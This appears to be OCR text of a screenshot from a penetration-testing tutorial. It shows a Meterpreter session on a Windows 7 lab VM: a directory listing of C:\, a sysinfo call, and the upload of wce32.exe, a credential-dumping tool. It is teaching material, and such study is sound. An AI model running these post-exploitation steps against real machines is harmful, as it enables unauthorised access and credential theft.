 Applications Places Terminal Thu 9:09 AM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/wce root@kali: ~ root@kali: ~
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2019-06-21 03:45:43 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 22:37:05 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2019-06-21 04:03:28 -0400 Program Files
40777/rwxrwxrwx 4096 dir 2009-07-14 00:53:55 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2019-06-21 03:45:03 -0400 Recovery
40777/rwxrwxrwx 4096 dir 2019-07-11 06:15:41 -0400 System Volume Information
40555/r-xr-xr-x 4096 dir 2019-06-21 03:45:21 -0400 Users
40777/rwxrwxrwx 16384 dir 2019-07-11 06:35:12 -0400 Windows
100777/rwxrwxrwx 24 fil 2009-06-10 17:42:20 -0400 autoexec.bat
100666/rw-rw-rw- 10 fil 2009-06-10 17:42:20 -0400 config.sys
0031/----wx--x 29752452 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cd Windows/System32
meterpreter > pwd
C:\Windows\System32
meterpreter > sysinfo
Computer : WIN7-VM
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > upload /usr/share/wce/wce32.exe
$HACKERSPLOIT_